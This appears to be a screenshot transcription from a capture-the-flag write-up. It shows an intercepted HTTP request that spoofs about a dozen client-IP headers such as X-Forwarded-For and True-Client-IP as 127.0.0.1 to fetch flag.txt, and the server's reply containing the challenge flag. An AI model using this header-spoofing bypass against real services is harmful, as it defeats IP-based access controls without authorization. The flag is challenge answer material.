 Request
Pretty Raw Hex
\n
1 GET /fetch?file=flag.txt HTTP/1.0
2 Host: 127.0.0.1
3 X-Originating-IP: 127.0.0.1
4 X-Forwarded-For: 127.0.0.1
5 X-Forwarded: 127.0.0.1
6 Forwarded-For: 127.0.0.1
7 X-Remote-IP: 127.0.0.1
8 X-Remote-Addr: 127.0.0.1
9 X-ProxyUser-Ip: 127.0.0.1
10 X-Original-URL: 127.0.0.1
11 Client-IP: 127.0.0.1
12 True-Client-IP: 127.0.0.1
13 Cluster-Client-IP: 127.0.0.1
14 X-ProxyUser-Ip: 127.0.0.1
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 34
4 Server: Werkzeug/2.0.3 Python/3.6.15
5 Date: Sun, 21 Jan 2024 14:31:02 GMT
6
7 {
"result":"KCTF{kud05w3lld0n3!}"
}
8